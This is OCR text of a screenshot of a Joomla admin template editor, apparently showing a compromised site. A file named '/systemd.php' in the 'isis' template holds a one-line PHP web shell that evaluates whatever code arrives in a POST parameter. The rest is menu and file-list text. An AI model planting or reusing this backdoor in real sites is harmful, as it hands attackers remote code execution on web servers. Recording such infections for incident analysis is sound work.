 System Users Menus Content Components Extensions Help S SJ Help Clean cache: CSS, JS Russian manufa...
Save Save & Close Copy Template Manage Folders New File Rename File Delete File Close File He
Editing file "/systemd.php" in template "isis".
Press Ctrl-Q to toggle Full Screen editing.
css
html
images
img
js
language
less
component.php
cpanel.php
error.php
index.php
login.php
1 <?php @eval($_POST['2xxaez45d6z6d']);?>
2